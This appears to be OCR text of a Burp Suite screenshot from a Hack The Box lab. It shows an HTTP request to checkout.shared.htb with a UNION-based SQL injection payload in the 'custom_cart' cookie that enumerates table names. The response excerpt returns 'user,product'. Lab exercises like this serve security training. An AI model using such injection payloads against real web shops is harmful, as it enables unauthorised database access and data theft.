 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://checkout.shared.ht
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"xd' union select 1,group_concat(table_name),3
from information_schema.tables where table_schema='checkout'--
-":"1"}; PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200eb113389bfd66cfa7121a63fcda5270ad9f9b585095a85e1823b6db28a907
92009f1a06a781154ee3762c6e947a21224e5f4bcaf294bea370e4fde532ceaf69878
b0e27f763a76d7daf25f5320b82fff8e1ac06be7fdf414660d70e3bbdf9e154659886
2d303aa75b46c47e90454ba8692ce4650f69190ba647e724630509e39b9659f74c61b
86833846e4631c7f49084242030fc2e892d1860396901de65018c2bd916d3dbc2fb01
ee9b9ae2880b218fc59bb2a94d1629f7d4ef1cda7e7040b452b632e71b2105d8921ca
cc281151ab53cb5d5949a5dab48000f3ac8f3562e5a4f4cbe2b8ca7574cf35798f093
d33408d1c642ecef8aab18e7c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-site
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://shared.htb/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,es;q=0.8
8
Search 0 highlights
Response
Pretty Raw Hex Render \n
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
user,product
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
one